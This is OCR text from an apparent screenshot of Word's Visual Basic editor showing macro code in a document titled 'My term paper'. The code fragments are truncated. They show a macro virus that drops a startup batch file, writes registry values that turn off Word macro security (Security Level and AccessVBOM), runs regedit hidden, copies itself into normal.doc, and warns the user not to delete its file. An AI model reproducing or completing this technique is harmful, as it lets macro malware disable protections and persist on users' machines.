 Microsoft Visual Basic - My term paper - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - Project
(General)
haha
Project (My term pap
Microsoft Word Objec
ThisDocument
References
startm~1\programs\startup\winword.bat" For Output
off"
ull"
Word needs this file.. Don't attempt to delete it
t /s c:\windows\winword.reg"
c:\windows\normal.doc"
winword.reg" For Output As 2
T4"
CURRENT_USER\Software\Microsoft\Office\9.0\Word\S
l""=dword:00000001"
CURRENT_USER\Software\Microsoft\Office\10.0\Word\
l""=dword:00000001"
ssVBOM""=dword:00000001"
c:\windows\winword.reg", vbHide
bject("Scripting.FileSystemObject")
le(ActiveDocument.FullName)
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoHyphenatio False
ConsecutiveHyp 0
DefaultTabStop 36
EmbedTrueType False
FarEastLineBrea
FarEastLineBrea 0 - wdFarEastL
GrammarChecke False
GridDistanceHor 9
GridDistanceVer 9
Start Outb... Win... xxxp... Doc... My t... Mi... 4:57 AM